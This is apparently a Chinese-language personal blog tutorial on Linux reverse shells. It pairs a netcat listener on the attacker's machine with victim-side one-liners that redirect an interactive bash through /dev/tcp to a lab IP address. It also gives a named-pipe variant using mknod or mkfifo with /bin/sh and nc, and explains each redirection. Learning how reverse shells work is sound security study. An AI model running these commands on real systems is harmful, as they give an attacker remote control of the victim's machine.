Linux反弹shell

Linux反弹shell

攻击机执行命令(IP:192.168.59.128):

nc -l -vv -p 1234靶机执行命令:

bash -i &> /dev/tcp/192.168.59.128/1234 0>&1攻击机执行命令中:

- -l 开启连接监听(TCP)

- -vv 详细信息(不是我写错了,可以是双V,展示更详细信息)

- -p 靶机连接攻击机的端口号

靶机执行命令中:

- 一共有两个命令bash -i 和 /dev/tcp/192.168.59.128/1234

- bash -i 打开一个交互的shell

- /dev/tcp/192.168.59.128/1234 建立TCP连接

现在有两个问题要解决。

1、两个命令连接。

2、向shell的输入数据传递和shell回显数据传递问题。

这是就会发现Linux重定向的妙用。使用 >& 将两个命令连接(可以理解将标准输出和错误重定向到TCP连接),使用**0<&1**将输入重定向到输出。

至于说为什么不使用>,可以参考:

https://www.runoob.com/linux/linux-shell-io-redirections.html

https://www.freebuf.com/articles/system/153986.html

https://www.anquanke.com/post/id/85712

其实以上都是对于其他博文的理解与整合,不算自己的。

针对于第三篇博文所述

bash -i &> /dev/tcp/192.168.59.128/1234 0<&1bash -i &> /dev/tcp/192.168.59.128/1234 0>&1两个命令执行都能反弹获得shell,个人理解:文件描述符 0 通常是标准输入(STDIN),1 是标准输出(STDOUT),2 是标准错误输出(STDERR),由于在TCP连接建立后,标准输入输出端均已确定,所以我猜测无论重定向方向如何,只能是一个输入一个输出,所以重定向中>符号的方向不影响结果。

常见反弹shell姿势:

root@kali:~# mknod /tmp/backpipe p #root权限执行



root@kali:~# /bin/sh 0</tmp/backpipe | nc 192.168.xx.xx 4430 1>/tmp/backpipebackpipe是一个设备文件,创建管道所必须的。第二条命令中先将/bin/sh 的输入重定向到管道,再将nc连接端口的输出重定向到管道。可以用下图来理解。我曾尝试同时输出错误信息,但没成功,路过的大佬知道可以讲下。

root@kali:~# mkfifo /tmp/backpipe p #没有root权限情况下可以使用该命令

root@kali:~# /bin/sh 0</tmp/backpipe | nc 192.168.xx.xx 4430 1>/tmp/backpipe

tips:

1、mkfifo与mknod均为创建管道命令的两种方法,使用权限高低而已。

2、由于时间关系,环境测试不是同一个IP,可能有变动。

3、以上均为个人理解,如有错误还希望各位不吝赐教。

本作品采用 知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议 (CC BY-NC-ND 4.0) 进行许可。